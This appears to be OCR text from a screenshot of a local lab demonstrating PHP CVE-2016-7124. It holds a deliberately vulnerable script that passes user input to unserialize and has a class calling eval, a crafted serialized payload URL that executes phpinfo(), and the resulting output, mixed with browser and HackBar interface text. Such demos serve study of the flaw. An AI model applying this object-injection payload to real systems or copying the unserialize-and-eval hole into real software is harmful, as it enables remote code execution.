 phpinfo()
127.0.0.1/PHP_CVE-2016-7124_demo/demo.php?payload=O:1:"A":2:{s:4:"test";O:1:"C":1:{s:4:"boom";s:10:"phpinfo();";}}
4
5
1 大门 翻译 GitHub: Where th... GitHub - oarriaga...
<?php
highlight_file(__FILE__);
class A {
public $test;
function __wakeup() {
$this->test = new B;
}
function __destruct() {
$this->test->check();
}
}
class B {
function check() {
echo phpversion()."\n";
}
}
class C {
public $boom;
function check() {
eval($this->boom);
}
}
if (isset($_GET['payload'])){
$user = unserialize($_GET['payload']);
}else{
$user = new A();
$user->test = new B();
}
PHP Version 5.4.45
php
System Windows NT DESKTOP-13QDS1A 6.2 build 9200 (Windows 8 Business Edition) i586
Build Date Sep 2 2015 23:45:20
Compiler MSVC9 (Visual C++ 2008)
元素 控制台 源代码 网络 HackBar Cookie Editor 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING MODE THEME
URL
http://127.0.0.1/PHP_CVE-2016-7124_demo/demo.php?payload=O:1:"A":2:{s:4:"test";O:1:"C":1:{s:4:"boom";s:10:"phpinfo();";}}
Use POST method
MODIFY HEADER
控制台 搜索 新功能
Highlights from the Chrome 115 update